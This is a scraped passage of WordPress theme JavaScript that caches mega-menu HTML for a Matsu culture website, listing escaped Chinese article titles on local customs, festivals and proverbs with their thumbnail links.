title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-09--081.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790-081\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg\"   alt=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\">\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-10-23-s-14270483.jpg\"   alt=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\">\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%b8%ad%e5%85%83%e7%af%80%e8%aa%aa%e9%a6%ac%e7%a5%96%e7%9a%84%e3%80%8c%e7%b2%9e%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%b8%ad%e5%85%83%e7%af%80%e8%aa%aa%e9%a6%ac%e7%a5%96%e7%9a%84%e3%80%8c%e7%b2%9e%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\">\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%92%9e%e7%90%83\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u649e\u7403\" ><img width=\"218\" height=\"147\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609-.jpeg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609-.jpeg 620w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609--360x245.jpeg 360w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u649e\u7403\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%92%9e%e7%90%83\/\"  rel=\"bookmark\" title=\"\u649e\u7403\">\u649e\u7403<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%a8%98%e5%9c%a8%e5%b4%87%e8%9b%99%e6%96%87%e5%8c%96%e7%af%80-%e8%a7%80%e6%83%b3%e7%95%b0%e6%ac%a1%e5%85%83%e6%96%87%e5%8c%96%e7%9a%84%e7%8f%8d%e7%a8%80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-08-56_837069-.jpg\"   alt=\"\u6a1f\u6e56\u93ae\u6eaa\u53e3\u6751\u5d07\u86d9\u7bc0\" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%a8%98%e5%9c%a8%e5%b4%87%e8%9b%99%e6%96%87%e5%8c%96%e7%af%80-%e8%a7%80%e6%83%b3%e7%95%b0%e6%ac%a1%e5%85%83%e6%96%87%e5%8c%96%e7%9a%84%e7%8f%8d%e7%a8%80\/\"  rel=\"bookmark\" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\">\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a3%ba%e6%b1%9f%e8%a8%98%e8%a1%8c\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u58fa\u6c5f\u8a18\u884c\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-27-27_516599-1504229334-3284-748070615-m.jpg\"   alt=\"\" title=\"\u58fa\u6c5f\u8a18\u884c\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a3%ba%e6%b1%9f%e8%a8%98%e8%a1%8c\/\"  rel=\"bookmark\" title=\"\u58fa\u6c5f\u8a18\u884c\">\u58fa\u6c5f\u8a18\u884c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%8e%92%e5%85%89%e9%84%89%e5%85%83%e5%ae%b5%e6%8a%bd%e3%80%8c%e9%84%89%e9%81%8b%e7%b1%a4%e3%80%8d%e9%81%8e%e7%a8%8b%e7%95%a5%e8%bf%b0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%8e%92%e5%85%89%e9%84%89%e5%85%83%e5%ae%b5%e6%8a%bd%e3%80%8c%e9%84%89%e9%81%8b%e7%b1%a4%e3%80%8d%e9%81%8e%e7%a8%8b%e7%95%a5%e8%bf%b0\/\"  rel=\"bookmark\" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\">\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b9%b3%e5%ae%89%e6%b7%bb%e7%a6%8f%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e9%a6%99%e7%81%ab%e8%a2%8b%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\" ><img width=\"113\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-12_08-04-41_627231-61520.jpg\"   alt=\"\" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b9%b3%e5%ae%89%e6%b7%bb%e7%a6%8f%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e9%a6%99%e7%81%ab%e8%a2%8b%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\">\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e9%a6%ac%e7%a5%96%e3%80%8c%e8%a3%9c%e5%ba%ab%e3%80%8d%e5%84%80%e5%bc%8f%ef%bc%8c%e5%85%bc%e8%a7%a3%e6%96%b9%e8%a8%80%e3%80%8c%e5%90%b9%e4%b8%80%e7%be%8a%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\" ><img width=\"218\" height=\"124\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-58-57_194193--04.jpg\"   alt=\"\" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e9%a6%ac%e7%a5%96%e3%80%8c%e8%a3%9c%e5%ba%ab%e3%80%8d%e5%84%80%e5%bc%8f%ef%bc%8c%e5%85%bc%e8%a7%a3%e6%96%b9%e8%a8%80%e3%80%8c%e5%90%b9%e4%b8%80%e7%be%8a%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\">\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%88%e7%a5%9e%e6%81%a9%e4%bd%91%e5%af%a7%e3%80%89-%e7%82%ba%e4%b8%81%e9%85%89%e5%b9%b4%e5%aa%bd%e7%a5%96%e6%98%87%e5%a4%a9%e7%a5%ad%e5%85%b8%e8%80%8c%e4%bd%9c\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-34-28_188381-.jpg\"   alt=\"\u5929\u540e\u5abd\u7956\" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%88%e7%a5%9e%e6%81%a9%e4%bd%91%e5%af%a7%e3%80%89-%e7%82%ba%e4%b8%81%e9%85%89%e5%b9%b4%e5%aa%bd%e7%a5%96%e6%98%87%e5%a4%a9%e7%a5%ad%e5%85%b8%e8%80%8c%e4%bd%9c\/\"  rel=\"bookmark\" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\">\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-09--081.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790-081\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg\"   alt=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\">\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 